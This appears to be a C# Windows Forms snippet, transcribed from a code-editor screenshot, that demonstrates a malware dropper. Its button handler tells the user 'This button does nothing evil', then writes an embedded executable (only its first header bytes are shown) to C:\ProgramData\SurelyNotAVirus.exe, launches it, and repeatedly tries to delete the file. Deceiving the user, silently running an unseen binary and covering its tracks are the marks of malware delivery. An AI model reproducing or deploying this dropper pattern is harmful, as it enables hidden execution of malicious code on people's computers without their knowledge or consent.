 3 references
public partial class Form1 : Form
{
1 reference
public Form1()
{
InitializeComponent();
}
1 reference
private void button1_Click(object sender, EventArgs e)
{
MessageBox.Show("This button does nothing evil :)");
GCHandle gCHandle = GCHandle.Alloc(getArray(), GCHandleType.Pinned);
byte[] evil = (byte[])gCHandle.Target;
File.WriteAllBytes(@"C:\ProgramData\SurelyNotAVirus.exe", evil);
Process.Start(@"C:\ProgramData\SurelyNotAVirus.exe");
FileInfo fileInfo = new FileInfo(@"C:\ProgramData\SurelyNotAVirus.exe");
for (;;)
{
try
{
File.Delete(@"C:\ProgramData\SurelyNotAVirus.exe");
break;
}
catch (UnauthorizedAccessException)
{
Thread.Sleep(100);
}
}
}
1 reference
private byte[] getArray()
{
return new byte[]
{
0b01001101,
0b01011010,
0b10010000,
0b00000000,
0b00000011,
0b00000000,
0b00000000,
0b00000000,
0b00000100